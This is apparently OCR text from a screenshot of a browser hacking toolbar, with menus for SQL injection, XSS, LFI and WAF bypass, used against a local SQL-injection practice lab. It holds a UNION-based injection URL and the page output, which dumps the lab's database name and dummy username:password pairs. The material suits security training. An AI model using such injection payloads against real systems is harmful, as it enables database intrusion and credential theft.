 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8001/Less-1/?id=-1' union select 1,database(),group_concat(username,0x3a,password) from users--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:Dumb:Dumb,Angelina:I-
kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:adm